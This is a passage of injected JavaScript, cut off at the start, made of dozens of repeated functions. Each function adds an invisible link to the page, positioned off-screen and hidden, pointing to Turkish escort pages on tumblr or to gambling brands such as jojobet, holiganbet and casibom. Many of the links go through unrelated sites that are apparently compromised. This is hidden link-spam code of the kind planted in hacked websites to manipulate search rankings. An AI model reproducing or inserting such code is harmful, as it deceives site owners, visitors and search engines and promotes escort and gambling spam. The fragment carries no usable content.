escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_02c4ac64a0();}else{document.addEventListener('DOMContentLoaded',addLink_02c4ac64a0);}})();(function(){function addLink_615410a8d4(){var e=document.createElement('a');e.href="https://eskisehir-funn.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_615410a8d4();}else{document.addEventListener('DOMContentLoaded',addLink_615410a8d4);}})();(function(){function addLink_aed26f9b3b(){var e=document.createElement('a');e.href="https://www.ghanastartupweek.org/";e.title="marsbahis";e.textContent="marsbahis";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_aed26f9b3b();}else{document.addEventListener('DOMContentLoaded',addLink_aed26f9b3b);}})();(function(){function addLink_1b1d072861(){var e=document.createElement('a');e.href="https://zki.hu/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_1b1d072861();}else{document.addEventListener('DOMContentLoaded',addLink_1b1d072861);}})();(function(){function addLink_f8ae8417a7(){var e=document.createElement('a');e.href="https://mycowork.fr/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f8ae8417a7();}else{document.addEventListener('DOMContentLoaded',addLink_f8ae8417a7);}})();(function(){function addLink_143babda57(){var e=document.createElement('a');e.href="https://jopgroup.in/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_143babda57();}else{document.addEventListener('DOMContentLoaded',addLink_143babda57);}})();(function(){function addLink_0e67181650(){var e=document.createElement('a');e.href="https://nobilitychiropractic.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_0e67181650();}else{document.addEventListener('DOMContentLoaded',addLink_0e67181650);}})();(function(){function addLink_81d2d7eb54(){var e=document.createElement('a');e.href="https://mardin-nefs.tumblr.com";e.title="Mardin Escort";e.textContent="Mardin Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_81d2d7eb54();}else{document.addEventListener('DOMContentLoaded',addLink_81d2d7eb54);}})();(function(){function addLink_ced0944dd6(){var e=document.createElement('a');e.href="https://mardin-nfs.tumblr.com";e.title="Mardin Escort";e.textContent="Mardin Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ced0944dd6();}else{document.addEventListener('DOMContentLoaded',addLink_ced0944dd6);}})();(function(){function addLink_cf8851dadd(){var e=document.createElement('a');e.href="https://eskisehir-nef.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_cf8851dadd();}else{document.addEventListener('DOMContentLoaded',addLink_cf8851dadd);}})();(function(){function addLink_44e0776e31(){var e=document.createElement('a');e.href="https://eskisehir-nfs.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_44e0776e31();}else{document.addEventListener('DOMContentLoaded',addLink_44e0776e31);}})();(function(){function addLink_fbe0bf6c7f(){var e=document.createElement('a');e.href="https://adana-nfs.tumblr.com";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_fbe0bf6c7f();}else{document.addEventListener('DOMContentLoaded',addLink_fbe0bf6c7f);}})();(function(){function addLink_19526949d1(){var e=document.createElement('a');e.href="https://adana-nef.tumblr.com";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_19526949d1();}else{document.addEventListener('DOMContentLoaded',addLink_19526949d1);}})();(function(){function addLink_2c22330391(){var e=document.createElement('a');e.href="https://tekirdag-nfs.tumblr.com";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_2c22330391();}else{document.addEventListener('DOMContentLoaded',addLink_2c22330391);}})();(function(){function addLink_1499a03951(){var e=document.createElement('a');e.href="https://vroomshoop.nl/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_1499a03951();}else{document.addEventListener('DOMContentLoaded',addLink_1499a03951);}})();(function(){function addLink_00e1722a18(){var e=document.createElement('a');e.href="https://suxing.fun/";e.title="istanbul escort";e.textContent="istanbul escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_00e1722a18();}else{document.addEventListener('DOMContentLoaded',addLink_00e1722a18);}})();(function(){function addLink_a58b83e16b(){var e=document.createElement('a');e.href="https://chinga.xyz/";e.title="istanbul escort";e.textContent="istanbul escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a58b83e16b();}else{document.addEventListener('DOMContentLoaded',addLink_a58b83e16b);}})();(function(){function addLink_37638cd54b(){var e=document.createElement('a');e.href="https://elwadysteel.com/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_37638cd54b();}else{document.addEventListener('DOMContentLoaded',addLink_37638cd54b);}})();(function(){function addLink_c2146e01c5(){var e=document.createElement('a');e.href="https://simplylaser.com.au/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c2146e01c5();}else{document.addEventListener('DOMContentLoaded',addLink_c2146e01c5);}})();(function(){function addLink_45471d816e(){var e=document.createElement('a');e.href="https://yoshidedetizadora.com.br";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_45471d816e();}else{document.addEventListener('DOMContentLoaded',addLink_45471d816e);}})();(function(){function addLink_f876e04eed(){var e=document.createElement('a');e.href="https://kahramanmaras-nfs.tumblr.com";e.title="Maraş Escort";e.textContent="Maraş Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f876e04eed();}else{document.addEventListener('DOMContentLoaded',addLink_f876e04eed);}})();(function(){function addLink_41bcfa22fd(){var e=document.createElement('a');e.href="https://www.narodypodyji.cz/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_41bcfa22fd();}else{document.addEventListener('DOMContentLoaded',addLink_41bcfa22fd);}})();(function(){function addLink_598ed06827(){var e=document.createElement('a');e.href="https://www.ivanklich.cz/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_598ed06827();}else{document.addEventListener('DOMContentLoaded',addLink_598ed06827);}})();(function(){function addLink_2778663204(){var e=document.createElement('a');e.href="https://www.czqha.cz/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_2778663204();}else{document.addEventListener('DOMContentLoaded',addLink_2778663204);}})();(function(){function addLink_4cec3ca4be(){var e=document.createElement('a');e.href="https://dowelldogood.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4cec3ca4be();}else{document.addEventListener('DOMContentLoaded',addLink_4cec3ca4be);}})();(function(){function addLink_f56c048151(){var e=document.createElement('a');e.href="https://www.czqha.cz/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f56c048151();}else{document.addEventListener('DOMContentLoaded',addLink_f56c048151);}})();(function(){function addLink_7ebcc78c15(){var e=document.createElement('a');e.href="https://moralimcokbozzuk.tumblr.com/";e.title="istanbul escort";e.textContent="istanbul escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7ebcc78c15();}else{document.addEventListener('DOMContentLoaded',addLink_7ebcc78c15);}})();(function(){function addLink_a49d1a66ba(){var e=document.createElement('a');e.href="https://sevmeyelimdeneyapalim.tumblr.com/";e.title="esenyurt escort";e.textContent="esenyurt escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a49d1a66ba();}else{document.addEventListener('DOMContentLoaded',addLink_a49d1a66ba);}})();(function(){function addLink_80e789ccbe(){var e=document.createElement('a');e.href="https://yandimdedikceayraan.tumblr.com/";e.title="avcılar escort";e.textContent="avcılar escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_80e789ccbe();}else{document.addEventListener('DOMContentLoaded',addLink_80e789ccbe);}})();(function(){function addLink_c51ecfaf26(){var e=document.createElement('a');e.href="https://memleketikurtaricaksankipezevenk.tumblr.com/";e.title="esenyurt escort";e.textContent="esenyurt escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c51ecfaf26();}else{document.addEventListener('DOMContentLoaded',addLink_c51ecfaf26);}})();(function(){function addLink_11f89b27d7(){var e=document.createElement('a');e.href="https://mitele.site/";e.title="dubai escort";e.textContent="dubai escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_11f89b27d7();}else{document.addEventListener('DOMContentLoaded',addLink_11f89b27d7);}})();(function(){function addLink_8094fc8610(){var e=document.createElement('a');e.href="https://eskisehir-friend.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8094fc8610();}else{document.addEventListener('DOMContentLoaded',addLink_8094fc8610);}})();(function(){function addLink_0670e5ece2(){var e=document.createElement('a');e.href="https://eskisehir-msc.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_0670e5ece2();}else{document.addEventListener('DOMContentLoaded',addLink_0670e5ece2);}})();(function(){function addLink_ae7fa9ab6e(){var e=document.createElement('a');e.href="https://adana-sen.tumblr.com";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ae7fa9ab6e();}else{document.addEventListener('DOMContentLoaded',addLink_ae7fa9ab6e);}})();(function(){function addLink_150686ceac(){var e=document.createElement('a');e.href="https://adana-sen.tumblr.com";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_150686ceac();}else{document.addEventListener('DOMContentLoaded',addLink_150686ceac);}})();(function(){function addLink_69f54684e9(){var e=document.createElement('a');e.href="https://adana-msc.tumblr.com";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_69f54684e9();}else{document.addEventListener('DOMContentLoaded',addLink_69f54684e9);}})();(function(){function addLink_f62339f7e4(){var e=document.createElement('a');e.href="https://tekirdag-msc.tumblr.com";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f62339f7e4();}else{document.addEventListener('DOMContentLoaded',addLink_f62339f7e4);}})();(function(){function addLink_8a318d7596(){var e=document.createElement('a');e.href="https://tekirdag-corlumsc.tumblr.com";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8a318d7596();}else{document.addEventListener('DOMContentLoaded',addLink_8a318d7596);}})();(function(){function addLink_07258cb5e0(){var e=document.createElement('a');e.href="https://nusaybin-msc.tumblr.com";e.title="Nusaybin Escort";e.textContent="Nusaybin Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_07258cb5e0();}else{document.addEventListener('DOMContentLoaded',addLink_07258cb5e0);}})();(function(){function addLink_e022c8ac96(){var e=document.createElement('a');e.href="https://batman-msc.tumblr.com";e.title="batman escort";e.textContent="batman escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e022c8ac96();}else{document.addEventListener('DOMContentLoaded',addLink_e022c8ac96);}})();(function(){function addLink_6ee5b1d532(){var e=document.createElement('a');e.href="https://folpak.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6ee5b1d532();}else{document.addEventListener('DOMContentLoaded',addLink_6ee5b1d532);}})();(function(){function addLink_c8fdb5ee21(){var e=document.createElement('a');e.href="https://hem.org.br/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c8fdb5ee21();}else{document.addEventListener('DOMContentLoaded',addLink_c8fdb5ee21);}})();(function(){function addLink_d4e4b06966(){var e=document.createElement('a');e.href="https://bodrum-mes.tumblr.com";e.title="bodrum escort";e.textContent="bodrum escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d4e4b06966();}else{document.addEventListener('DOMContentLoaded',addLink_d4e4b06966);}})();